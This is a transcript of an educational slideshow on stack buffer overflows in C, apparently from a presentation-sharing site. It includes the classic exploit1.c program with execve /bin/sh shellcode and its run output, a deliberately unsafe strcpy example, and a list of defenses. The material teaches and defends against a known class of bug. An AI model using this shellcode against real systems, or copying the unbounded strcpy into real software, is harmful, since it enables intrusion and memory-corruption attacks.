Understanding Buffer Overflow in C and C++ Programs
Buffer overflow is a common vulnerability in C and C++ programs where the allocated memory buffer is overwritten, causing unpredictable behavior. This vulnerability allows attackers to exploit the program by injecting malicious code. The lack of automatic bounds checking in these languages makes it possible to bypass buffer limits easily. By understanding buffer overflow, developers can implement secure coding practices to mitigate this risk.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
Buffer Overflow By Collin Donaldson
A buffer is a contiguous allocated chunk of memory, such as pointers, arrays, lists, etc. Languages like C and C++ do not feature automatic bounds checking on the buffer, so it can be bypassed. The result of this bypass causes the buffer to overflow , so data such as the Return Address get jumbled, causing problems. There are also heap overflows, but they are rare so we shall focus on stacks. Definition
How a program is executed (Linux)
char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc 0\x88\x46\x07\x89\x46\x0c\xb0\x 0b""\x89\xf3\x8d\x4e\x08\x8d\x5 6\x0c\xcd\x80\x31\xdb\x89\xd8\x 40\xcd""\x80\xe8\xdc\xff\xff\xff/bi n/sh"; char large_string[128]; void main() { char buffer[96]; int i; long *long_ptr = (long *) large_string; for (i = 0; i < 32; i++) * (long_ptr + i) = (int) buffer; for (i = 0; i < strlen(shellcode); i++) large_string[i] = shellcode[i]; strcpy(buffer,large_string); } [aleph1]$ gcc -o exploit1 exploit1.c [aleph1]$ ./exploit1 $ exit exit [aleph1]$ Example (C)
#include <stdio.h> #include <string.h> #include <stdlib.h> int main(int argc, char *argv[]) { // theoretically reserve 5 byte of buffer plus the // terminating NULL....should allocate 8 bytes = 2 double words, // to overflow, need more than 8 bytes... // so, if more than 8 characters input by user, // there will be access violation, segmentation fault etc. char mybuffer[5]; // a prompt how to execute the program... if (argc < 2) { printf("strcpy() NOT executed....\n"); printf("Syntax: %s <characters>\n", argv[0]); exit(0); } // copy the user input to mybuffer, without any bound checking // a secure version is srtcpy_s() strcpy(mybuffer, argv[1]); printf("mybuffer content= %s\n", mybuffer); // you may want to try strcpy_s() printf("strcpy() executed...\n"); return 0; } Clearer Example (C)
Use a language that does bounds checking (i.e. Java) Write secure code: Buffer overflows are the result of stuffing more code into a buffer than it is meant to hold. C library functions such as strcpy (), strcat (), sprintf () and vsprintf () operate on null terminated strings and perform no bounds checking. Invalidate the stack to execute any instructions. Any code that attempts to execute any other code residing in the stack will cause a segmentation violation. Dynamic run-time checks: In this scheme, an application has restricted access in order to prevent attacks. This method primarily relies on the safety code being preloaded before an application is executed. Compiler Tools Defenses
